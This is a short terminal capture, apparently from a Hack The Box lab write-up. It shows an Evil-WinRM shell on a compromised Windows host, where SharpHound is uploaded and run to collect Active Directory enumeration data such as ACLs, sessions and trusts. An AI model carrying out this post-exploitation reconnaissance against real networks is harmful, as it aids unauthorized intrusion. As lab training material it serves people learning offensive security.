 *Evil-WinRM* PS C:\Users\support\desktop> upload SharpHound.exe
Info: Uploading /home/kali/HTB/Support/SharpHound.exe to C:\Users\support\
desktop\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\desktop> .\SharpHound.exe
2023-08-31T05:57:09.8285349-07:00|INFORMATION|This version of SharpHound i
s compatible with the 4.3.1 Release of BloodHound
2023-08-31T05:57:09.9379046-07:00|INFORMATION|Resolved Collection Methods:
 Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCO
M, SPNTargets, PSRemote
2023-08-31T05:57:09.9691572-07:00|INFORMATION|Initializing SharpHound at 5
:57 AM on 8/31/2023